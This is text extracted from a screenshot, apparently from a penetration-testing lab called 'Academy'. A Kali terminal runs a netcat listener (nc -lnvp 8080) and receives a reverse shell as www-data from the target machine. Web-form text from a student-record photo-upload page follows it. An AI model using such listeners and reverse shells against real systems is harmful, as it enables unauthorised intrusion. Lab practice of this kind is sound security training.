 Academy : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
┌──(test㉿kali)-[~/Capestone/Academy]
└─$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [172.16.137.128] from (UNKNOWN) [172.16.137.131] 36076
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
23:57:49 up 8 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Student Record updated Successfully !!
Rum Ham
Student Reg No
10201321
Pincode
777777
CGPA
7.60
Student Photo
Upload New Photo
Browse... No file selected.
Update
Read 172.16.137.131